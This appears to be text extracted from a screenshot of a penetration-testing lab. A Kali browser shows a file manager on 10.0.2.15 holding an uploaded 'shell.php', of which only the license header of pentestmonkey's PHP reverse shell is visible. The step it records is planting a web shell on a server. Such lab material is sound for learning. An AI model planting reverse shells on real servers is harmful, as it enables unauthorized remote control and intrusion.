 10.0.2.15/tiny.php?p=&view=shell.php
16
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager Search Upload New Item Admin
File "shell.php"
Full path: /var/www/html/shell.php
File size: 5.36 B
MIME-type: text/x-php
3
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.